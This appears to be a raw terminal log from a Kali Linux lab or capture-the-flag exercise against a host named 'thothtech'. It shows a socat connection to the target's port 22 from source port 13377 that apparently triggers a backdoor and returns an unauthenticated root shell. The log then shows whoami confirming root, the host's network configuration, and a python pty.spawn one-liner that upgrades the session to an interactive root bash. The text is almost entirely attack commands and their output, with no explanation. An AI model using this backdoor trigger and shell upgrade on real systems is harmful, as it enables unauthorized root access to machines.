 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/thoth]
└─$ socat STDIO TCP4:192.168.31.229:22,sourceport=13377
whoami
root
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:73:d7:76 brd ff:ff:ff:ff:ff:ff
    inet 192.168.31.229/24 brd 192.168.31.255 scope global dynamic enp0s3
       valid_lft 37799sec preferred_lft 37799sec
    inet6 fe80::a00:27ff:fe73:d776/64 scope link
       valid_lft forever preferred_lft forever
python3 -c "import pty;pty.spawn('/bin/bash')"
root@thothtech:/# whoami
whoami
root
root@thothtech:/#